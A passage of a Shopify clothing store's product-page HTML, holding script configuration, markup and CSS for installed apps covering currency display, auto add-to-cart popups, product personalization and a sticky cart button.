"DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 44;
    window.vProductVariants = [
      
        41051133247581, 
      
        41051133280349
      
    ];
    window.vProductVariantId = 41051133247581;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bce7d-3325-76d1-bbe8-29e003d79efc/vex-auto-add-to-cart-1731/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bce7d-3325-76d1-bbe8-29e003d79efc/vex-auto-add-to-cart-1731/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=17" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
